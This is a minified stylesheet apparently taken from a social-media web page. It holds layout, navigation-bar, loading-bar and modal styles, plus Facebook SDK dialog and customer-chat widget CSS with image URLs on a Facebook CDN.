.iseBh{font-size:12px;font-weight:600;margin:0 auto;text-transform:uppercase;width:100%}.DINPA{color:#999}.K5OFK{display:inline-block;margin-bottom:7px;margin-right:16px}.K5OFK:last-child{margin-right:0}.ixdEe{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:3px}@media (min-width:876px){.SkY6J,.VWk7Y{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:38px 0}.SkY6J .uxKLF,.VWk7Y .uxKLF{max-width:100%}.SkY6J .ixdEe,.VWk7Y .ixdEe{margin-right:16px}}@media (max-width:875px){.SkY6J,.VWk7Y{padding:10px 0;text-align:center}.SkY6J .ixdEe,.VWk7Y .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}}.S2wby{padding:10px 0;text-align:center}.S2wby .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}.SkY6J{padding-top:0}.SkY6J .uxKLF{margin-bottom:16px}.SkY6J .K5OFK{margin:0}.SkY6J .K5OFK:not(:last-of-type)::after{content:"\00B7";margin:0 .25em}.SkY6J .DINPA,.SkY6J .K5OFK,.SkY6J .l93RR{color:#c7c7c7;font-size:11px;font-weight:400;line-height:13px;text-transform:capitalize}.SkY6J .DINPA{text-transform:uppercase}
.BvyAW{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.q02Nz{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._0TPg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.Awld5{margin:0 auto}.v4fCF{margin-top:-1px}.rz12o::after{background:#ed4956;border-radius:2px;bottom:-5px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transform:translateX(.5px);transform:translateX(.5px);width:4px}.IL4q1{position:absolute;bottom:60px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.ryLs_{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 16px}.trEs_{-webkit-flex-basis:103px;-ms-flex-preferred-size:103px;flex-basis:103px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:29px;margin-top:10px}.dfm5c{-webkit-flex-basis:45px;-ms-flex-preferred-size:45px;flex-basis:45px;font-size:14px;margin-top:16px;min-width:45px}.dfm5c,.dfm5c:active,.dfm5c:visited{color:#3897f0;font-weight:600}.dfm5c:active{opacity:.5}.C3_Yc{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 20px}.OsXwx{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;left:auto;max-width:215px;width:100%;margin:9px 0;position:relative}.lAP6S{color:#c7c7c7;font-size:14px;line-height:29px;margin:0 8px}.yKJnu{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-top:4px;text-align:right}
.pe3t9,.xmxyu{border-radius:80px}.pe3t9{height:40px;margin:0 auto}.xmxyu{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.r2VuM,.r2VuM:active,.r2VuM:focus,.r2VuM:hover,.r2VuM:visited{border-right:1px solid rgba(255,255,255,.5);color:#fff;font-weight:300;letter-spacing:.2px;line-height:27px;margin-right:35px;padding-left:21px;padding-right:10px;min-width:90px;text-align:center;white-space:nowrap}._3XuBm{display:block;margin-bottom:7px;margin-top:7px}._7NiHn,._7NiHn:active,._7NiHn:focus,._7NiHn:hover,._7NiHn:visited{color:#fff;font-size:29px;font-weight:100;line-height:26px;position:absolute;padding-left:10px;padding-top:5px;padding-bottom:10px;right:1px;top:0;width:26px}
.KGiwt{background-color:#fff;border:0;bottom:0;height:44px;left:0;position:fixed;right:0;top:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:10}.KGiwt::before{background:rgba(0,0,0,.0975);content:'';height:1px;left:0;position:absolute;right:0;top:-1px}@supports (bottom:env(safe-area-inset-bottom)) and (height:env(safe-area-inset-bottom)){.KGiwt{bottom:env(safe-area-inset-bottom)}.KGiwt::after{background-color:#fff;content:'';height:env(safe-area-inset-bottom);left:0;position:absolute;top:44px;right:0}}.rBWT5{height:45px}.-HOXV{left:50%;position:fixed;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.A8wCM,._Cwuq{height:100%}.-HOXV{bottom:55px}.Xwp_P .KGiwt{top:0;position:fixed;bottom:auto}.Xwp_P .KGiwt::before{top:auto;bottom:-1px}.Xwp_P .KGiwt::after{height:0}
.ZoygQ{height:45px}
@-webkit-keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@-webkit-keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.BHkOG{height:3px;background:#27c4f5 -webkit-gradient(linear,left top,right top,from(#27c4f5),color-stop(#a307ba),color-stop(#fd8d32),color-stop(#70c050),to(#27c4f5));background:#27c4f5 -webkit-linear-gradient(left,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background:#27c4f5 linear-gradient(to right,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background-size:500%;-webkit-animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;-webkit-transform-origin:left;transform-origin:left;width:100%}
.PID-B{left:0;position:fixed;right:0;top:0;z-index:12}
.XjicZ{background-color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:44px;padding:0 16px;width:100%}.JBIyP{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:200px}.gxNyb{color:#fff;font-size:14px;line-height:18px;max-height:72px;padding:12px 0;overflow:hidden}._6_3uQ,._6_3uQ:visited{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#3897f0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;font-size:14px;font-weight:600;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:12px 0 12px 12px;text-transform:uppercase;-webkit-box-flex:1}
.Z2m7o{bottom:0;left:0;overflow:hidden;position:fixed;right:0;z-index:10}.CgFia{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.CgFia.rUsiS{-webkit-transform:translateY(100%);transform:translateY(100%)}@media (min-width:736px){.CgFia{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.HGN2m{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:2px;border-top-right-radius:2px;min-width:500px;width:auto}}
.abaSk{background:#fff;border-top:1px solid #dbdbdb;height:44px}.i6Izp{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:44px;line-height:44px;padding:0 16px}@supports (padding-left:max(16px,env(safe-area-inset-left))) and (padding-right:max(16px,env(safe-area-inset-right))){.i6Izp{padding-left:max(16px,env(safe-area-inset-left));padding-right:max(16px,env(safe-area-inset-right))}}
._34G9B{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;height:44px;line-height:44px;padding:0}._34G9B,._34G9B:visited{color:#262626}.H0ovd,.H0ovd:visited{color:#ed4956}.xIOKA{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.y2E5d{border-bottom:1px solid #dbdbdb}.Yod9g{margin-top:12px}.y2E5d:last-of-type{margin-bottom:54px}.Ucj5b{color:#999;font-size:14px;font-weight:600;text-transform:uppercase;margin:20px 16px 8px}@supports (margin-left:max(16px,env(safe-area-inset-left))) and (margin-right:max(16px,env(safe-area-inset-right))){.Ucj5b{margin-left:max(16px,env(safe-area-inset-left));margin-right:max(16px,env(safe-area-inset-right))}}
.UP43G,.qXyTW{background:0 0;border:0;display:block;font-size:16px;font-weight:600;padding:0;margin:0}.UP43G{color:#3897f0}.UP43G:disabled{opacity:.3}.hWpRv{position:absolute;z-index:1;width:100%}
._7XkEo{background:#fafafa;bottom:0;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:44px;z-index:12;-webkit-overflow-scrolling:touch}._2e1VC{z-index:13}.Uam6t,._06yVv,.neTWR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:44px;padding:0}._06yVv,.neTWR{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-transform:none;color:#262626}.Uam6t{background:0 0;border:0;margin:0}
.-ZQoH{height:45px;z-index:11}
._4RgfU{background-color:#3897f0}.SpHho{color:#fff;font-size:12px;line-height:32px;margin-left:12px;text-align:left}
.FKAkE{background-image:-webkit-gradient(linear,left top,right top,from(#3796ef),to(#61c5f1));background-image:-webkit-linear-gradient(left,#3796ef,#61c5f1);background-image:linear-gradient(to right,#3796ef,#61c5f1);-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.P0E_s,._9K2q4{color:#fff;margin-left:20px;text-align:left}._9K2q4{font-weight:600;margin-top:10px;font-size:14px}.P0E_s{font-size:12px;margin-bottom:10px}
.E3X2T{min-height:100%;overflow:hidden}.W5aj_{left:0;position:fixed;right:0;top:0;z-index:12}.ABLKx{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.VhasA{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.SCxLW{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}._3Laht,.o64aR{background-color:#fafafa}._09ncq,.uzKWK{background-color:#fff}._8Rna9{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5;padding:0 20px}.GhZ_W{margin-top:85px}.NXc7H,.XajnB{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.gW4DF,.jLuN9{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.jLuN9{background-color:#fafafa;padding:0}.f11OC{padding:0 20px;-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}@supports (margin-bottom:env(safe-area-inset-bottom)){.f11OC:not(.X6gVd){margin-bottom:env(safe-area-inset-bottom)}}.X6gVd{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.XajnB{-webkit-flex-basis:75px;-ms-flex-preferred-size:75px;flex-basis:75px}.oBPxI{margin-bottom:44px}
._8qite{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:44px 0;overflow:hidden}.aytYC{z-index:10}.paRpx{display:inline-block;margin-top:2px;vertical-align:middle}
@media (min-width:413px){.jWRzM{margin-top:0}}.Tc7h9{margin:0 auto;max-width:360px;padding:24px}.Tc7h9>:not(:last-child){margin-bottom:24px}._6Th1N{font-size:24px;font-weight:400;line-height:28px;text-align:center}._42YD1,.phAyO{color:#999;text-align:center}.phAyO{margin-top:24px;text-transform:initial;width:100%;font-size:12px;font-weight:initial}._42YD1{font-size:14px;font-weight:400;line-height:20px}.Nu46c,.Qf8XF{margin:0 auto}.Qf8XF{height:77px;width:77px}.Cdwhy{border-radius:50%;width:100%;height:100%}
.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}.fb_link img{border:none}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_reset .fb_dialog_legacy{overflow:visible}.fb_dialog_advanced{padding:10px;border-radius:8px}.fb_dialog_content{background:#fff;color:#333}.fb_dialog_close_icon{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{top:5px;left:5px;right:auto}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_loader{background-color:#f6f7f9;border:1px solid #606060;font-size:24px;padding:20px}.fb_dialog_top_left,.fb_dialog_top_right,.fb_dialog_bottom_left,.fb_dialog_bottom_right{height:10px;width:10px;overflow:hidden;position:absolute}.fb_dialog_top_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 0;left:-10px;top:-10px}.fb_dialog_top_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -10px;right:-10px;top:-10px}.fb_dialog_bottom_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -20px;bottom:-10px;left:-10px}.fb_dialog_bottom_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -30px;right:-10px;bottom:-10px}.fb_dialog_vert_left,.fb_dialog_vert_right,.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{position:absolute;background:#525252;filter:alpha(opacity=70);opacity:.7}.fb_dialog_vert_left,.fb_dialog_vert_right{width:10px;height:100%}.fb_dialog_vert_left{margin-left:-10px}.fb_dialog_vert_right{right:0;margin-right:-10px}.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{width:100%;height:10px}.fb_dialog_horiz_top{margin-top:-10px}.fb_dialog_horiz_bottom{bottom:0;margin-bottom:-10px}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{-webkit-transform:none;height:100%;margin:0;overflow:visible;position:absolute;top:-10000px;left:0;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{width:auto;height:auto;min-height:initial;min-width:initial;background:none}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{color:#fff;display:block;padding-top:20px;clear:both;font-size:18px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .45);position:absolute;bottom:0;left:0;right:0;top:0;width:100%;min-height:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_content .dialog_header{-webkit-box-shadow:white 0 1px 1px -1px inset;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#738ABA), to(#2C4987));border-bottom:1px solid;border-color:#1d4088;color:#fff;font:14px Helvetica, sans-serif;font-weight:bold;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{-webkit-font-smoothing:subpixel-antialiased;height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#4966A6), color-stop(.5, #355492), to(#2A4887));border:1px solid #29487d;-webkit-background-clip:padding-box;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0, 0, 0, .117188) 0 1px 1px inset, rgba(255, 255, 255, .167969) 0 1px 0;display:inline-block;margin-top:3px;max-width:85px;line-height:18px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{border:none;background:none;color:#fff;font:12px Helvetica, sans-serif;font-weight:bold;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #555;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f6f7f9;border:1px solid #555;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button{text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);background-repeat:no-repeat;background-position:50% 50%;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_hide_iframes iframe{position:relative;left:-10000px}.fb_iframe_widget_loader{position:relative;display:inline-block}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}.fb_iframe_widget_loader iframe{min-height:32px;z-index:2;zoom:1}.fb_iframe_widget_loader .FB_Loader{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat;height:32px;width:32px;margin-left:-16px;position:absolute;left:50%;z-index:4}
.fb_customer_chat_bounce_in_v1{animation-duration:250ms;animation-name:fb_bounce_in_v1}.fb_customer_chat_bounce_out_v1{animation-duration:250ms;animation-name:fb_bounce_out_v1}.fb_customer_chat_bounce_in_v2{animation-duration:300ms;animation-name:fb_bounce_in_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2{animation-duration:300ms;animation-name:fb_bounce_out_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_in_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_in_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_out_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bubble_pop_in{animation-duration:250ms;animation-name:fb_customer_chat_bubble_bounce_in_animation}.fb_customer_chat_bubble_animated_no_badge{box-shadow:0 3px 12px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_no_badge:hover{box-shadow:0 5px 24px rgba(0, 0, 0, .3)}.fb_customer_chat_bubble_animated_with_badge{box-shadow:-5px 4px 14px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_with_badge:hover{box-shadow:-5px 8px 24px rgba(0, 0, 0, .2)}.fb_invisible_flow{display:inherit;height:0;overflow-x:hidden;width:0}.fb_mobile_overlay_active{background-color:#fff;height:100%;overflow:hidden;position:fixed;visibility:hidden;width:100%}@keyframes fb_bounce_in_v1{0%{opacity:0;transform:scale(.8, .8);transform-origin:bottom right}80%{opacity:.8;transform:scale(1.03, 1.03)}100%{opacity:1;transform:scale(1, 1)}}@keyframes fb_bounce_in_v2{0%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}50%{transform:scale(1.03, 1.03);transform-origin:bottom right}100%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}}@keyframes fb_bounce_in_v2_mobile_chat_started{0%{opacity:0;top:20px}100%{opacity:1;top:0}}@keyframes fb_bounce_out_v1{from{opacity:1}to{opacity:0}}@keyframes fb_bounce_out_v2{0%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}100%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}}@keyframes fb_bounce_out_v2_mobile_chat_started{0%{opacity:1;top:0}100%{opacity:0;top:20px}}@keyframes fb_customer_chat_bubble_bounce_in_animation{0%{bottom:6pt;opacity:0;transform:scale(0, 0);transform-origin:center}70%{bottom:18pt;opacity:1;transform:scale(1.2, 1.2)}100%{transform:scale(1, 1)}}
</file>
